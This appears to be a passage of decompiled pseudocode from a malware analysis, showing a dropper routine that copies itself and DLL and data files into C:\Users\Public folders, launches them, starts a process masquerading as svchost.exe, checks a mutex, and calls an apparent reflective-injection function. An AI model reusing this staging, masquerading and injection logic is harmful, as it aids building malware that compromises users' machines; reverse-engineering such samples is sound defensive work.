 47 v5 = GetModuleHandleA(0);
48 GetModuleFileNameA(v5, v8, v9);
49 if ( !strstr(&Filename, aCUsersPublic) )
50 {
51 CopyFileA(&Filename, NewFileName, 0);
52 CopyFileA(ExistingFileName, aCUsersPublicKe_1, 0);
53 CopyFileA(aLastplaylistM3, aCUsersPublicKe_2, 0);
54 CopyFileA(aSettingsIni, aCUsersPublicKe_3, 0);
55 CopyFileA(aA, aCUsersPublicKe_4, 0);
56 CopyFileA(aTvpplaylistDll, aCUsersPublicKe_5, 0);
57 CopyFileA(aCm, aCUsersPublicKe_6, 0);
58 CopyFileA(aTvpskinDll, aCUsersPublicKe_7, 0);
59 CopyFileA(asc_45A578, aCUsersPublicKe_8, 0);
60 CopyFileA(aJpg, aCUsersPublicKe_9, 0);
61 CopyFileA(aTxt, aCUsersPublicKe_10, 0);
62 CopyFileA(aXls, aCUsersPublicKe_11, 0);
63 CopyFileA(aRldlhrTxt, aCUsersPublicKe_12, 0);
64 CopyFileA(aGifa, aCUsersPublicKe_13, 0);
65 CopyFileA(&Filename, aCUsersPublicDo_0, 0);
66 CopyFileA(aHskinDll_0, aCUsersPublicDo_1, 0);
67 CopyFileA(aLastplaylistM3_0, aCUsersPublicDo_2, 0);
68 CopyFileA(aSettingsIni_0, aCUsersPublicDo_3, 0);
69 CopyFileA(aTvpplaylistDll_0, aCUsersPublicDo_4, 0);
70 CopyFileA(aTvpskinDll_0, aCUsersPublicDo_5, 0);
71 CopyFileA(asc_45A7D0, aCUsersPublicDo_6, 0);
72 CopyFileA(aLnkDll, aCUsersPublicDo_7, 0);
73 CopyFileA(aZ, aCUsersPublicDo_8, 0);
74 CopyFileA(aGifz, aCUsersPublicDo_9, 0);
75 StartupInfo.cb = 68;
76 memset(&StartupInfo.lpReserved, 0, 0x40u);
77 ShellExecuteA(0, 0, File, 0, 0, 5);
78 ShellExecuteA(0, 0, aCUsersPublicKe_15, 0, 0, 5);
79 ShellExecuteA(0, 0, aCUsersPublicKe_16, 0, 0, 5);
80 Sleep(0x1770u);
81 strcpy(&CommandLine, "C:\\Users\\Public\\keleba\\svchost.exe");
82 CreateProcessA(0, &CommandLine, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
83 Sleep(0x1770u);
84 ExitProcess(0);
85 }
86 hObject = CreateMutexA(0, 0, Name);
87 if ( GetLastError() == 183 )
88 {
89 CloseHandle(hObject);
90 hObject = 0;
91 hProcess = GetCurrentProcess();
92 TerminateProcess(hProcess, 0);
93 v11 = 1;
94 std::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string<char,std::char_traits<char>,std::allocator<char>>(&v20);
95 std::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string<char,std::char_traits<char>,std::allocator<char>>(&v22);
96 result = v11;
97 }
98 else
99 {
100 refectInjected(0);
101 v10 = 0;
102 std::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string<char,std::char_traits<char>,std::allocator<char>>(&v20);
103 std::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string<char,std::char_traits<char>,std::allocator<char>>(&v22);
104 result = v10;
105 }
106 return result;